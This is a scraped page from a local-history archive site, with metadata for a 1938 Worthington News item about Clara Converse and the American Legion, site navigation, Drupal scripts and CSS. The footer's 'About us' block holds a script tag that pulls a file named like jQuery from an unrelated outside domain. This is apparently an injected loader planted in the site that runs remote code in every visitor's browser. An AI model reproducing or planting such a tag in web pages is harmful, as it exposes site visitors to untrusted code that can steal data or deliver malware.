    <div class="field field-node-field-subject-person field-formatter-entity-reference-label field-name-field-subject-person field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the person			  <span class="field__item field__item--clara-converse"><a href="/people/clara-converse" hreflang="en">Clara Converse</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-organization field-formatter-entity-reference-label field-name-field-subject-organization field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the organizations			  <span class="field__item field__item--american-legion-leasure-blackston-post-239"><a href="/organizations/american-legion-leasure-blackston-post-239" hreflang="en">American Legion Leasure-Blackston Post 239</a> and </span>			  <span class="field__item field__item--american-legion-auxiliary"><a href="/organizations/american-legion-auxiliary" hreflang="en">American Legion Auxiliary</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-place field-formatter-cshs-group-by-root field-name-field-subject-place field-type-entity-reference field-label-hidden"><div class="field__items"><div class="field__item field__item--a-href-places-worthington-hreflangenworthington-a">
        <span class="field__item-wrapper"><span class="cshs-term-group">
    It covers the city <span class="cshs-term-group__title" data-id="3399"><a href="/places/worthington" hreflang="en">Worthington</a></span>.
    </span>
</span>
      </div></div>
</div>
  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-132c23f54a517f02d84652a14fbd7c3826fa1378f6163f84c72596f79b397f26">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-e18bf98a76142e70ce85855e512a74daa8425d3ac5e0b8f10b99fc3d7403c8a1">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">Available online via Ohio Memory's <a href="https://ohiomemory.org/digital/collection/p16007coll97/search/searchterm/19381020/field/search/mode/all/conn/an"><em>Worthington News</em> Collection</a>.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1255915017. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-person" id="block-connect-views-block-sidebar-content-block-sidebar-person">
  <div class="block__inner">

    <div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_person js-view-dom-id-118962bef6891e8d7aea44c0931f755bba7602b2f45738f3d43448919958e556">
  
    
        <div class="view-header">
      <h2 class="block__title">More people</h2>
    </div>
      
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/people/robert-e-holaday" hreflang="en">Robert E. Holaday</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-73478 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1950-01-05T12:00:00Z" class="datetime">January 5, 1950</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1950-01-05/about-town-4" hreflang="en">About Town</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-73478 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1950-01-05T12:00:00Z" class="datetime">January 5, 1950</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1950-01-05/about-town-4" hreflang="en">About Town</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-c2c4caa36224a62b30a8e82c0521c392b5588a831053cc4cdfe59f2a5d051f84">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-134300 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1987-01-17T12:00:00Z" class="datetime">1987</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?itok=ZBP8SnZV" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?h=fdb5b87f&amp;itok=EC5TKP4K" width="250" height="250" alt="Worthington&#039;s Martin Luther King Jr. Recognition Service Program" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program" hreflang="en">Worthington&#039;s Martin Luther King Jr. Recognition Service Program</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-162289 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2025-01-20T12:00:00Z" class="datetime">2025</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?itok=NSQu53U8" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?h=7f593428&amp;itok=SKb60Ggq" width="250" height="250" alt="Color photo of Dana Tyler and Sign Language Interpreter at the 2025 Martin Luther King Day Celebration" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration" hreflang="en">Dana Tyler and Emma Gajewski at the 2025 Martin Luther King Day Celebration</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/74963","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/modules/contrib/field_report/css/field_report.admin.css?t8wtii
body_size: 18
content:
.fieldReportTable th {
  width: 15%;
}

.fieldReportTable th:nth-child(3) {
  width: 25%;
}

.fieldReportTable--h1 {
  margin-top: 50px;
}

.fieldReportTable--h1:first-child {
  margin-top: 0;
}

.fieldReportTable--h3 {
  margin-top: 24px;
}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/base.css?t8wtii
body_size: 27176
content:
@charset "UTF-8";
/**
 * Page
 *  - page layout additions and overrides.
 ============================================================================ */
.page {
  position: relative;
  min-height: 100%;
  min-width: 100%;
}

.page-top, .page-bottom {
  padding: 0;
  margin: 0;
}

.l-pr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .l-rw, .l-r {
    padding: 0 .75em;
  }
}

@media screen and (max-width: 45em) {
  .l-rw {
    padding: 0;
  }
}

@media screen and (max-width: 45em) {
  .l-r {
    padding: 0 !important;
  }
}

.l-r {
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

@media screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-col {
    margin-bottom: 1.25em;
    width: 100%;
  }
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-col:last-child {
    margin-bottom: 0;
  }
}

.node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1 {
  padding-right: .375em;
}

.node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2 {
  padding-left: .375em;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc {
    width: 33.33333%;
  }
  .node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child {
    width: 66.66667%;
  }
}

/**
 * Elements
 * - set element global styles, basically whenever this element appears
 *   it should look like this by default.
 ============================================================================ */
html {
  font-size: 100%;
  line-height: 1.5em;
}

body {
  font-family: Lora, serif;
  padding: 0;
  margin: 0;
  -webkit-font-smoothing: subpixel-antialiased;
}

[dir="rtl"] body {
  text-align: right;
}

html,
body {
  height: 100%;
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

.pr-navbar nav ul.menu-name--main > li {
  margin-right: 0.75rem;
}

.pr-navbar nav ul.menu-name--main > li > .menu__link--wrapper {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .05rem;
  font-size: 0.75rem;
}

.pr-navbar nav ul.menu-name--main > li > .menu__link--wrapper a {
  font-weight: 700;
}

.pr-navbar nav ul.menu-name--main > li.menu__item:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
  position: absolute;
  display: block;
}

@media screen and (min-width: 80.0625em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item:before {
    margin-top: .25rem;
    padding-left: .5rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item:before {
    margin-top: .5rem;
    padding-left: 1rem;
    z-index: 1000;
  }
}

.pr-navbar nav ul.menu-name--main > li#menu-name--main__people:before {
  content: "\e462";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--places:before {
  content: "\f5a0";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--organizations:before {
  content: "\f19c";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--scrapbook:before {
  content: "\f247";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--newspapers:before {
  content: "\f1ea";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--cemeteries:before {
  content: "\f721";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--explore:before {
  content: "\f8ee";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--about:before {
  content: "\f05a";
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item-title--search:before {
    content: "\f002";
  }
}

@media screen and (min-width: 80.0625em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item-title--search {
    display: none;
  }
}

.pr-navbar nav ul.menu-name--main ul.menu-level-2 li.menu__item {
  font-family: Montserrat, sans-serif;
  font-size: 1rem;
}

footer {
  font-family: Montserrat, sans-serif;
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: .05rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  footer {
    padding: 1.25rem;
  }
  footer .pr-footer__footer-second .block, footer .pr-footer__footer-third .block {
    border-right: 1px solid #005596;
  }
}

footer img {
  max-width: 200px;
}

footer .pr-footer__footer-second .block, footer .pr-footer__footer-third .block, footer .pr-footer__footer-fourth .block {
  text-align: center;
}

footer .pr-footer__footer-second .block p, footer .pr-footer__footer-third .block p, footer .pr-footer__footer-fourth .block p {
  margin: 0;
}

footer .pr-footer__footer-second .block__inner, footer .pr-footer__footer-third .block__inner {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

footer .pr-footer__footer-fourth .block__inner {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  footer .pr-footer__rw {
    padding-top: 0.75rem;
  }
  footer .pr-footer__rw .block, footer .pr-footer__rw .block__inner {
    text-align: center;
    margin: 0;
    padding: 0;
  }
  footer .pr-footer__rw .field {
    margin-bottom: 0.75rem;
  }
}

footer a, footer a:link, footer a:visited {
  color: #000000;
  text-decoration: none;
}

footer a:hover, footer a:focus, footer a:active, footer a:link:hover, footer a:link:focus, footer a:link:active, footer a:visited:hover, footer a:visited:focus, footer a:visited:active {
  text-decoration: underline;
  color: #005596;
}

footer .footer-heading {
  font-family: Lora, serif;
  font-weight: 400;
  font-style: italic;
  text-transform: none;
  letter-spacing: 0;
}

ul,
ol,
dd,
dl,
p,
figure,
pre,
table,
hr,
form,
fieldset {
  margin: 0 0 1.25rem;
}

h1, h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitl, h3 {
  margin: 0 0 1rem;
  line-height: 1.125;
  font-family: Lora, serif;
}

h4, h5, h6 {
  margin: 0 0 1rem;
  line-height: 1.125;
  font-family: Montserrat, sans-serif;
}

h1, h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle, h3, h5 {
  font-weight: 700;
}

h4, h6 {
  font-weight: 600;
}

h1, .h1 {
  font-size: 2rem;
}

h2, .h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle {
  font-size: 1.625rem;
}

h3, .h3 {
  font-size: 1.25rem;
}

h4, .h4,
h5, .h5 {
  font-size: 1rem;
}

h6, .h6 {
  font-size: 0.75rem;
}

h1 small, .h1 small {
  font-size: 1.625rem;
}

h2 small, .h2 small {
  font-size: 1.25rem;
}

h3 small, .h3 small,
h4 small, .h4 small {
  font-size: 1rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  h1, .h1 {
    font-size: 2.625rem;
  }
  h2, .h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle {
    font-size: 2rem;
  }
  h3, .h3 {
    font-size: 1.625rem;
  }
  h4, .h4,
  h5, .h5 {
    font-size: 1rem;
  }
  h6, .h6 {
    font-size: 1rem;
  }
  h1 small, .h1 small {
    font-size: 2rem;
  }
  h2 small, .h2 small {
    font-size: 1.625rem;
  }
  h3 small, .h3 small {
    font-size: 1.25rem;
  }
  h4 small, .h4 small {
    font-size: 1rem;
  }
}

p:empty {
  display: none;
}

small {
  font-size: 0.75rem;
}

img {
  height: auto;
  line-height: 0;
  display: inline-block;
}

img,
embed,
object,
video {
  max-width: 100%;
}

video {
  position: relative;
  width: 100%;
  height: 100%;
  background-color: #000;
  overflow: hidden;
}

img,
audio,
canvas,
video {
  vertical-align: middle;
}

svg {
  max-height: 100%;
}

svg:not(:root) {
  overflow: hidden;
}

figcaption {
  font-size: 0.75rem;
  line-height: 1.25rem;
  padding: 0.5rem 0;
  margin: auto;
}

a {
  cursor: pointer;
}

a:hover, a:focus {
  text-decoration: underline;
}

a img {
  border: 0;
}

h3.view-title a {
  color: #000000;
  text-decoration: none;
}

h3.view-title a:hover, h3.view-title a:focus {
  text-decoration: underline;
  color: #f37321;
}

ul,
ol,
dl {
  padding-left: 3.25rem;
  padding-right: 0;
}

dt {
  font-weight: 600;
}

dd {
  margin-left: 1rem;
}

[dir="rtl"] dd {
  margin-left: 0;
  margin-right: 1rem;
}

blockquote {
  padding: 1rem;
  margin-left: 3.25rem;
  margin-right: 0;
  border-left: 5px solid;
}

blockquote.simple-quote {
  border: 0 none;
  padding: 0;
  margin: 0;
}

blockquote p {
  font-weight: 300;
}

